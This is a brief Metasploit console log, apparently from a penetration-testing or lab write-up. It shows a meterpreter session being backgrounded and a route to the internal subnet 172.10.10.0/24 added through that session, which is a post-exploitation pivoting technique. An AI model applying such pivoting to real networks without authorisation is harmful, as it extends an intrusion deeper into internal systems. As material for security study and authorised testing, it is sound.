 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route add 172.10.10.0/24 1
[*] Route added
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >